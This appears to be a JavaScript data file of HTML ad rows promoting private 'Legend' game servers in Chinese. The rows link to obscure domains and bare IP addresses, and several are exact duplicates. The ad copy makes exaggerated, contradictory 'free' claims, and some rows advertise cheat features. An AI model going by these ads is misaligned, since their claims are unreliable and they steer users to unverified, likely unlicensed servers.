adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='red'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='red'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='red'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bai06.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.bai06.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极红装▊</a></td><td>╲变态吸血〓全屏鞭尸剧毒牛Ｂ斩╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color='red'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color='red'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.o5hu9r.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.o5hu9r.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='red'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq7680o5h2d2.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d2.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='red'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='red'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='red'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='red'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='red'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abpu.top:3145' rel='nofollow' target='_blank'>╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱<font color='red'>-推荐</font></td><td>免费╲必爆充值</td><td><a href='http://www.abpu.top:3145'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='red'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>180★185★195</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.defusibang.cn:23518/xdzs/' rel='nofollow' target='_blank'>「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='red'>-推荐</font></td><td>◆　一切免费　◆</td><td><a href='http://www.defusibang.cn:23518/xdzs/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color='red'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='red'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.ihjk57.xyz:41888/mf7.com' rel='nofollow' target='_blank'>〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='red'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.ihjk57.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m2o4r3.asia:13352/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.m2o4r3.asia:13352/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.uyn4ko0e.xyz:22968/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.uyn4ko0e.xyz:22968/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hmjkw.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjkw.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>0充毕业免费全满</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='red'>-推荐</font></td><td>微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.gs1pk22.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.gm5.gs1pk22.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color='red'>-推荐</font></td><td>半包烟爽一年</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/swms/' rel='nofollow' target='_blank'>〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color='red'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/swms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.shanliangdengchangshuaiqiww8432.top:8432/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.shanliangdengchangshuaiqiww8432.top:8432/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.32c5cv151b.icu:17777/' rel='nofollow' target='_blank'>▇▅〝三斤★沉默</a></td><td>专属剧情●●●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.32c5cv151b.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
